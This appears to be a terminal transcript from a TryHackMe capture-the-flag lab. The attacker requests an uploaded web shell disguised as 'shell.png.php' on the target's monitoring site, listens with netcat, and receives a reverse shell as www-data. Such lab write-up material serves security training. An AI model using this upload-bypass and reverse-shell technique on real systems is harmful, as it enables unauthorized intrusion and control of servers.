 ┌──(sp00f㉿kali-VM)-[~/THM/yearofthejellyfish]
└─$ curl -k https://monitorr.robyns-petshop.thm/assets/data/usrimg/shell.png.php
┌──(sp00f㉿kali-VM)-[~/THM/yearofthejellyfish]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
^C
┌──(sp00f㉿kali-VM)-[~/THM/yearofthejellyfish]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.125.176] 53766
bash: cannot set terminal process group (962): Inappropriate ioctl for device
bash: no job control in this shell
www-data@petshop:/var/www/monitorr/assets/data/usrimg$